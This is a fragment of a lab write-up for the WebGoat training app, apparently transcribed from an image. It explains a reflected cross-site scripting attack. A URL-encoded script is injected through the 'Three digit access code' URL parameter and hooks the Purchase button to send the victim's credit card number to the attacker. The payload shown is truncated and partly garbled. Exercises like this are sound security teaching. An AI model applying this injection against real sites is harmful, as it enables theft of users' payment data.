 28 Step 5: Since the "Three digit access code" input field was vulnerable, and
29 since this field could be set in the given URL, we set the value
30 of the "Three digit access code" (field1) to our urlencoded script:
31 http://localhost:8090/WebGoat/start.mvc#attack/1406352188/900?field2=123&field1=%3Cscript%3E%0D%
• %0A%20%20%20%20document.forms%5B0%5D.SUBMIT%5B1%5D.onclick%20%3D%20hackFunds%3B%0D%0A%7D%29%28%
32
33 The readable unencoded version is here:
34 http://localhost:8090/WebGoat/start.mvc#attack/1406352188/900?field2=123&field1=<code from Step
35
36 Step 6: Go to the URL in Step 5, and click "Purchase", and now the credit
37 card number will be stolen and the success message is displayed.
38
39 Explanation:
40 As mentioned in the steps, the exploitable field was the "Three digit
41 access code", and it could be set from the URL. This allowed us to craft
42 a script that dynamically attaches code to the "Purchase" button that
43 sends the attacker the credit card information. We took this script,
44 URL encoded it, and placed it into the URL that sets the "Three digit
45 access code", allowing it to execute our script.